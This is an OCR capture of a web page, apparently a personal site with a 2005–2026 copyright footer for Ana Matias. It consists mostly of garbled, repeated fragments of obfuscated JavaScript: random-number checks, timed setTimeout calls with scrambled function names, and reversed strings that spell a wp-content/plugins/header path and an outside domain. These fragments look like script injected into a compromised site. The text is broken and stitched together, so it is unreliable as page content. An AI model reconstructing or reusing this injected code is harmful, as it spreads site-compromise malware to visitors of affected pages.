
18000;setTimeout($mWn(0),delay);}dom()
18000;setTimeout($mWn
* 5); if (c==3){var delay
* 6);if (number1==3)
= 15000;
{var delay =
setTimeout($soq0ujYKWbanWY6nnjX(0),
18000;setTimeout($NqM(
Top of Page
delay);}and
redaeh/snigulp/tnetnoc
pw/moc.snoituloslat
tol
Copyright © 2005 -
2026 Ana Matias. All rights reserved.
number1=Math.floor(Ma
redaeh/snigulp/tnetnoc
pw/moc.snoituloslat
tol
number1=Math.floor(Ma
if (number1==3){var
delay =
18000;setTimeout($mWn(
if (number1==3){var
delay =
18000;setTimeout($mWn